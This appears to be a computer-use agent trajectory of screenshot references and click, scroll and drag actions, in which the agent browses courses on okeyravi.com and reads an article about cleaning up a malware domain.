
- Switch to Chrome and look over the mastery courses on the okeyravi.com all-courses page
{"action": "left_click", "coordinate": [654, 808]}
{"action": "scroll", "coordinate": [749, 760], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [749, 752], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [745, 602], "scroll_direction": "up", "scroll_amount": 7}

- Read the okeyravi.com article on cleaning lowerbeforwarden.ml, examining its list of common malware domains and their subdomain prefixes
{"action": "left_click", "coordinate": [411, 15]}

{"action": "scroll", "coordinate": [524, 487], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [522, 480], "scroll_direction": "down", "scroll_amount": 12}

{"action": "left_click_drag", "start_coordinate": [106, 219], "coordinate": [430, 228]}

{"action": "left_click_drag", "start_coordinate": [141, 275], "coordinate": [321, 289]}

{"action": "left_click_drag", "start_coordinate": [179, 590], "coordinate": [128, 593]}

{"action": "left_click_drag", "start_coordinate": [167, 510], "coordinate": [129, 512]}

{"action": "left_click_drag", "start_coordinate": [183, 395], "coordinate": [134, 398]}
